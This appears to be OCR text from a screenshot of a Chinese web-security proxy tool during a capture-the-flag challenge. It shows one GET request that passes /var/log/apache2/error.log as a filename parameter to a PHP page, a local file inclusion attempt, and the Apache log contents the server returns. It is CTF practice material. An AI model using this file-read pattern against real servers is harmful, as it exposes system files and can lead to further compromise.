 3 4 5 8 9 8 9 10 12 11
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /leeevvvel2222222.php?filename=/var/log/apache2/error.log HTTP/1.1
2 Host ? : node10.anna.nssctf.cn:23340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
4
5
Responses 423bytes / 22ms 美化 渲染 编码 请输入定位响应 详 情
AH00558: apache2: Could not reliably determine the server's fully qualified domain
name, using 172.2.5.229. Set the 'ServerName' directive globally to suppress this
message [Fri Oct 31 19:09:41.883488 2025] [mpm_prefork:notice] [pid 8] AH00163:
Apache/2.4.38 (Debian) PHP/7.2.34 configured -- resuming normal operations [Fri Oct
31 19:09:41.883516 2025] [core:notice] [pid 8] AH00094: Command line: 'apache2 -D
FOREGROUND'